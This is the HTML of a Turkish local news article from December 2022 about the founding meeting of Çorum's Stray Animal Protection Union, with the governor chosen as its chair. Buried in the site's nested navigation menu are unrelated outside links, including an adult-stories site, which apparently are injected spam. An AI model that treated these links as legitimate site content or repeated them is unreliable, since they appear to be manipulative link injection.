li.icon101>a span.icon{display:inline-block;}#mobilemenu li.icon101>a span.icon:before,#menu li.icon101>a span.icon:before,#breaking.icon101:before,.safirCustomMenu li.icon101 .icon:before,.galleryWidget.withIcon.icon101 .safirthumb span:before,#topmenu li.icon101>a span.icon:before,footer .footermenu1 li.icon101>a:before,.mainHeading .icon.icon101:before{content:"\E064";}#menu li.icon102>a span.icon,#mobilemenu li.icon102>a span.icon{display:inline-block;}#mobilemenu li.icon102>a span.icon:before,#menu li.icon102>a span.icon:before,#breaking.icon102:before,.safirCustomMenu li.icon102 .icon:before,.galleryWidget.withIcon.icon102 .safirthumb span:before,#topmenu li.icon102>a span.icon:before,footer .footermenu1 li.icon102>a:before,.mainHeading .icon.icon102:before{content:"\E065";}#menu li.icon103>a span.icon,#mobilemenu li.icon103>a span.icon{display:inline-block;}#mobilemenu li.icon103>a span.icon:before,#menu li.icon103>a span.icon:before,#breaking.icon103:before,.safirCustomMenu li.icon103 .icon:before,.galleryWidget.withIcon.icon103 .safirthumb span:before,#topmenu li.icon103>a span.icon:before,footer .footermenu1 li.icon103>a:before,.mainHeading .icon.icon103:before{content:"\E066";}#menu li.icon104>a span.icon,#mobilemenu li.icon104>a span.icon{display:inline-block;}#mobilemenu li.icon104>a span.icon:before,#menu li.icon104>a span.icon:before,#breaking.icon104:before,.safirCustomMenu li.icon104 .icon:before,.galleryWidget.withIcon.icon104 .safirthumb span:before,#topmenu li.icon104>a span.icon:before,footer .footermenu1 li.icon104>a:before,.mainHeading .icon.icon104:before{content:"\E067";}#menu li.icon105>a span.icon,#mobilemenu li.icon105>a span.icon{display:inline-block;}#mobilemenu li.icon105>a span.icon:before,#menu li.icon105>a span.icon:before,#breaking.icon105:before,.safirCustomMenu li.icon105 .icon:before,.galleryWidget.withIcon.icon105 .safirthumb span:before,#topmenu li.icon105>a span.icon:before,footer .footermenu1 li.icon105>a:before,.mainHeading .icon.icon105:before{content:"\E068";}#menu li.icon106>a span.icon,#mobilemenu li.icon106>a span.icon{display:inline-block;}#mobilemenu li.icon106>a span.icon:before,#menu li.icon106>a span.icon:before,#breaking.icon106:before,.safirCustomMenu li.icon106 .icon:before,.galleryWidget.withIcon.icon106 .safirthumb span:before,#topmenu li.icon106>a span.icon:before,footer .footermenu1 li.icon106>a:before,.mainHeading .icon.icon106:before{content:"\E069";}#menu li.icon107>a span.icon,#mobilemenu li.icon107>a span.icon{display:inline-block;}#mobilemenu li.icon107>a span.icon:before,#menu li.icon107>a span.icon:before,#breaking.icon107:before,.safirCustomMenu li.icon107 .icon:before,.galleryWidget.withIcon.icon107 .safirthumb span:before,#topmenu li.icon107>a span.icon:before,footer .footermenu1 li.icon107>a:before,.mainHeading .icon.icon107:before{content:"\E06a";}#menu li.icon108>a span.icon,#mobilemenu li.icon108>a span.icon{display:inline-block;}#mobilemenu li.icon108>a span.icon:before,#menu li.icon108>a span.icon:before,#breaking.icon108:before,.safirCustomMenu li.icon108 .icon:before,.galleryWidget.withIcon.icon108 .safirthumb span:before,#topmenu li.icon108>a span.icon:before,footer .footermenu1 li.icon108>a:before,.mainHeading .icon.icon108:before{content:"\E06b";}#menu li.icon109>a span.icon,#mobilemenu li.icon109>a span.icon{display:inline-block;}#mobilemenu li.icon109>a span.icon:before,#menu li.icon109>a span.icon:before,#breaking.icon109:before,.safirCustomMenu li.icon109 .icon:before,.galleryWidget.withIcon.icon109 .safirthumb span:before,#topmenu li.icon109>a span.icon:before,footer .footermenu1 li.icon109>a:before,.mainHeading .icon.icon109:before{content:"\E06c";}#menu li.icon110>a span.icon,#mobilemenu li.icon110>a span.icon{display:inline-block;}#mobilemenu li.icon110>a span.icon:before,#menu li.icon110>a span.icon:before,#breaking.icon110:before,.safirCustomMenu li.icon110 .icon:before,.galleryWidget.withIcon.icon110 .safirthumb span:before,#topmenu li.icon110>a span.icon:before,footer .footermenu1 li.icon110>a:before,.mainHeading .icon.icon110:before{content:"\E06d";}</style></head>
<body class="wp-singular post-template-default single single-post postid-87959 single-format-standard wp-theme-neva desktop stickySidebar" data-nonce="ca67cce84f">

<div id="safirPage">


<header data-nonce="d282d61a24">
	<div style="display: none" class="safirclock"></div>
			<div id="topbar">
			<div class="innerContainer">
				<nav id="topmenu">
									</nav>
				<div class="rightGroup">
											<div class="clock safirclock"></div>
										<div class="social">
						<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div id="header-cont">
		<div class="innerContainer">
			<div id="mobileHeader">
				<div class="toggleMenu"></div>
				<div id="header-logo">
										<span>										<a href="https://corumnews.com">
						<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" < a>
					</span>				</div>
							</div>
							<div id="topsearch">
					<div class="button"></div>
					<div class="form">
						<form method="get" class="safir-searchform" action="https://corumnews.com">
							<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
							<button type="submit"></button>
						</form>
					</div>
				</div>
									<nav id="mainMenu">
				<div id="menuGroup">
					<div id="menu">
						<ul id="menu-ust-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li id="menu-item-85586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li id="menu-item-85587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li id="menu-item-85585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li id="menu-item-87692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li id="menu-item-87693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li id="menu-item-88090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>					</div>
				</div>
			</nav>
			<div style="clear: both"></div>
		</div>
	</div>
			<div id="breakingGroup">
	<div class="innerContainer">
		<div class="breakingContainer">
			<div id="breaking" class="">
				<div class="breakingTitle">ÇORUM SON DAKİKA HABERLERİ</div>
				<div class="arrows">
					<span class="up"></span>
					<span class="down"></span>
				</div>
										<div class="items">
							<div class="scroll">
																	<div class="post">
										<a href="https://corumnews.com/corumda-korkunc-cinayet/">
											ÇORUM&#8217;DA KORKUNÇ CİNAYET!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/aslan-cumhurbaskani-basdanismani-oldu/">
											ASLAN, CUMHURBAŞKANI BAŞDANIŞMANI OLDU										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/sir-perdesi-cozuldu/">
											SIR PERDESİ ÇÖZÜLDÜ!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/corum-sekerin-satisina-onay/">
											ÇORUM ŞEKER&#8217;İN SATIŞINA ONAY										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/catidan-dustu/">
											ÇATIDAN DÜŞTÜ!										</a>
									</div>
																</div>
						</div>
									</div>
			<div class="rightGroup">
									<div id="currency">
	<div class="items">
		<div class="scroll">
				<div class="item dollar">
		<div class="icon"></div>
		<div class="info">
			<span class="title">DOLAR</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item euro">
		<div class="icon"></div>
		<div class="info">
			<span class="title">EURO</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item gold">
		<div class="icon"></div>
		<div class="info">
			<span class="title">ALTIN</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item bist">
		<div class="icon"></div>
		<div class="info">
			<span class="title">BIST</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
			</div>
	</div>
</div>
													<div id="weather">
<div class="weatherIcon">
	
	<div class="cities">
					<span data-city="adana">Adana</span>
						<span data-city="adiyaman">Adıyaman</span>
						<span data-city="afyon">Afyon</span>
						<span data-city="agri">Ağrı</span>
						<span data-city="aksaray">Aksaray</span>
						<span data-city="amasya">Amasya</span>
						<span data-city="ankara">Ankara</span>
						<span data-city="antalya">Antalya</span>
						<span data-city="ardahan">Ardahan</span>
						<span data-city="artvin">Artvin</span>
						<span data-city="aydin">Aydın</span>
						<span data-city="balikesir">Balıkesir</span>
						<span data-city="bartin">Bartın</span>
						<span data-city="batman">Batman</span>
						<span data-city="bayburt">Bayburt</span>
						<span data-city="bilecik">Bilecik</span>
						<span data-city="bingol">Bingöl</span>
						<span data-city="bitlis">Bitlis</span>
						<span data-city="bolu">Bolu</span>
						<span data-city="burdur">Burdur</span>
						<span data-city="bursa">Bursa</span>
						<span data-city="canakkale">Çanakkale</span>
						<span data-city="cankiri">Çankırı</span>
						<span data-city="corum">Çorum</span>
						<span data-city="denizli">Denizli</span>
						<span data-city="diyarbakir">Diyarbakır</span>
						<span data-city="duzce">Düzce</span>
						<span data-city="edirne">Edirne</span>
						<span data-city="elazig">Elazığ</span>
						<span data-city="erzincan">Erzincan</span>
						<span data-city="erzurum">Erzurum</span>
						<span data-city="eskisehir">Eskişehir</span>
						<span data-city="gaziantep">Gaziantep</span>
						<span data-city="giresun">Giresun</span>
						<span data-city="gumushane">Gümüşhane</span>
						<span data-city="hakkari">Hakkari</span>
						<span data-city="hatay">Hatay</span>
						<span data-city="igdir">Iğdır</span>
						<span data-city="isparta">Isparta</span>
						<span data-city="istanbul">İstanbul</span>
						<span data-city="izmir">İzmir</span>
						<span data-city="kahramanmaras">K.Maraş</span>
						<span data-city="karabuk">Karabük</span>
						<span data-city="karaman">Karaman</span>
						<span data-city="kars">Kars</span>
						<span data-city="kastamonu">Kastamonu</span>
						<span data-city="kayseri">Kayseri</span>
						<span data-city="kirikkale">Kırıkkale</span>
						<span data-city="kirklareli">Kırklareli</span>
						<span data-city="kirsehir">Kırşehir</span>
						<span data-city="kilis">Kilis</span>
						<span data-city="kocaeli">Kocaeli</span>
						<span data-city="konya">Konya</span>
						<span data-city="kutahya">Kütahya</span>
						<span data-city="malatya">Malatya</span>
						<span data-city="manisa">Manisa</span>
						<span data-city="mardin">Mardin</span>
						<span data-city="mersin">Mersin</span>
						<span data-city="mugla">Muğla</span>
						<span data-city="mus">Muş</span>
						<span data-city="nevsehir">Nevşehir</span>
						<span data-city="nigde">Niğde</span>
						<span data-city="ordu">Ordu</span>
						<span data-city="osmaniye">Osmaniye</span>
						<span data-city="rize">Rize</span>
						<span data-city="sakarya">Sakarya</span>
						<span data-city="samsun">Samsun</span>
						<span data-city="siirt">Siirt</span>
						<span data-city="sinop">Sinop</span>
						<span data-city="sivas">Sivas</span>
						<span data-city="sanliurfa">Şanlıurfa</span>
						<span data-city="sirnak">Şırnak</span>
						<span data-city="tekirdag">Tekirdağ</span>
						<span data-city="tokat">Tokat</span>
						<span data-city="trabzon">Trabzon</span>
						<span data-city="tunceli">Tunceli</span>
						<span data-city="usak">Uşak</span>
						<span data-city="van">Van</span>
						<span data-city="yalova">Yalova</span>
						<span data-city="yozgat">Yozgat</span>
						<span data-city="zonguldak">Zonguldak</span>
				</div>

	<div class="content">
		<div class="loading">
			<svg width='30px' height='30px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
		</div>
		<div class="data">
				<div class="weatherDataHeader">
		<div class="icon icon"></div>
		<div class="info">
			<div class="city">Çorum <span class="degree">&deg;C</span></div>
			<div class="situation"></div>
		</div>
	</div>
	<div class="weatherDataWidget">
		<div class="topsection">
			Çorum		</div>
		<div class="info">
			<div class="top">
				<div class="degree">&deg;C</div>
				<div class="icon icon"></div>
			</div>
			<div class="situation"></div>
		</div>
		<div class="others">
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
					</div>
	</div>

			</div>
	</div>
	<span class="cityListOpen"></span>
</div>
</div>
							</div>
		</div>
	</div>
</div>
	</header>

<div id="overlay"></div>

<div id="hamburgermenu">
	<div class="logoBlock">
		<a href="https://corumnews.com">
			<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" style="height:30px;" />
		</a>
		<span class="close"></span>
	</div>

	<div class="searchWidget">
		<form method="get" class="safir-searchform" action="https://corumnews.com">
			<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
			<button type="submit" data-icon="\E036"></button>
		</form>
	</div>

	<div id="mobilemenuContainer">
		<div id="mobilemenu">
			<ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>		</div>
	</div>

	<div id="mobileSocial">
		<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
	</div>

</div>

	
	
				
	<div id="main">
		<div class="innerContainer">
			<div id="content">
<div id="single">

<div class="safirBox">

	<div class="pageHeading">
		<h1 class="title">HAYVANLARI KORUMA BİRLİĞİ MECLİSİ KURULDU</h1>
					<div id="breadcrumb">
				<div><span><a class="crumbs-home" href="https://corumnews.com">Anasayfa</a></span> <span class="delimiter">&raquo;</span> <span><a href="https://corumnews.com/category/gundem/">Gündem</a></span> <span class="delimiter">&raquo;</span> <span class="current">HAYVANLARI KORUMA BİRLİĞİ MECLİSİ KURULDU</span></div>			</div>
			</div>

			<div class="reading excerpt"><p>Sahipsiz Hayvanları Koruma Birliği ilk toplantısını yaptı. Birlik meclis yönetiminin belirlendiği toplantıda, başkanlığa Vali Mustafa Çiftçi seçildi.</p>
</div>
	
					<div id="singleBlock" class="type1">
					<div class="thumb">
						<img src="https://corumnews.com/wp-content/uploads/2022/12/317402058_665051688409707_4178496268868035949_n-700x420.jpg" alt="HAYVANLARI KORUMA BİRLİĞİ MECLİSİ KURULDU" width="700" height="420" />					</div>
									</div>
				<div class="metaBox">
					<div class="meta category"><div class="icon"></div>	<div class="safirCategoryMeta">
							<a class="sfrCatClr cat1" href="https://corumnews.com/category/gundem/">Gündem</a>
						</div>
	</div>
							<div class="meta date"><div class="icon"></div>01.12.2022</div>
							<div class="meta comment">
					<div class="icon"></div>
					<a href="https://corumnews.com/hayvanlari-koruma-birligi-meclisi-kuruldu/#comments" rel="nofollow">
					0</a>
				</div>
							<div class="meta hit"><div class="icon"></div>
					418				</div>
							<div class="sizing fontplus">A<sup>+</sup></div>
				<div class="sizing fontminus">A<sup>-</sup></div>
						<div class="share safirSocial">
			<ul>
				<li class="facebook">
					<a rel="external" href="https://www.facebook.com/sharer/sharer.php?u=https://corumnews.com/hayvanlari-koruma-birligi-meclisi-kuruldu/" title="Konuyu Facebook'ta Paylaş"></a>
				</li>
				<li class="twitter">
					<a rel="external" href="https://www.twitter.com/share?url=https://corumnews.com/hayvanlari-koruma-birligi-meclisi-kuruldu/&amp;text=HAYVANLARI+KORUMA+B%C4%B0RL%C4%B0%C4%9E%C4%B0+MECL%C4%B0S%C4%B0+KURULDU" title="Konuyu Twitter'da Paylaş"></a>
				</li>
				<li class="whatsapp">
					<a rel="external" href="whatsapp://send?text=HAYVANLARI+KORUMA+B%C4%B0RL%C4%B0%C4%9E%C4%B0+MECL%C4%B0S%C4%B0+KURULDU-https://corumnews.com/hayvanlari-koruma-birligi-meclisi-kuruldu/" data-action="share/whatsapp/share" title="Konuyu Whatsapp'ta Paylaş"></a>
				</li>
			</ul>
		</div>
	</div>
			
	<div id="singleContent" class="reading">
		
<p>Cumhurbaşkanı Recep Tayyip Erdoğan’ın imzasıyla Resmi Gazete’de yayınlanan kararla kurulması kararlaştırılan Çorum Sahipsiz Hayvanları Koruma Birliği’nin ilk toplantısı Turgut Özal Belediye Meclis Salonu’nda yapıldı. Toplantıda birlik başkanı, birinci ve ikinci meclis başkan vekili, 4 katip üyesi ve encümen üyesi seçimleri gizli oyalama ile yapıldı.



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="750" height="498" src="https://corumnews.com/wp-content/uploads/2022/12/316816933_665051631743046_7291082218414393147_n.jpg" alt="" class="wp-image-87961" srcset="https://corumnews.com/wp-content/uploads/2022/12/316816933_665051631743046_7291082218414393147_n.jpg 750w, https://corumnews.com/wp-content/uploads/2022/12/316816933_665051631743046_7291082218414393147_n-300x199.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure>



<p>Çorum Sahipsiz Hayvanları Koruma Birliği’nin Birlik Başkanlığına Vali Mustafa Çiftçi seçilirken, başkanlık divanı ve birlik encümeni de belirlendi.  Birinci meclis başkan vekilliğine Çorum Belediye Başkanı Dr. Halil İbrahim Aşgın, ikinci başkan vekilliğine İl Genel Meclisi Başkanı Mehmet Bektaş, katip üyeliklere Namık Kemal Batman, Süleyman Ateş, Recep Çankal, Ethem Kölemen, encümen üyeliklerine ise Dr. Halil İbrahim Aşgın, Ahmet Gelgör, Halil İbrahim Şaltu, Necmettin Yalçın ve Mehmet Bektaş seçildi.



<figure class="wp-block-image size-large"><img decoding="async" width="750" height="500" src="https://corumnews.com/wp-content/uploads/2022/12/317076278_665051615076381_2466917560787213822_n-1.jpg" alt="" class="wp-image-87963" srcset="https://corumnews.com/wp-content/uploads/2022/12/317076278_665051615076381_2466917560787213822_n-1.jpg 750w, https://corumnews.com/wp-content/uploads/2022/12/317076278_665051615076381_2466917560787213822_n-1-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure>



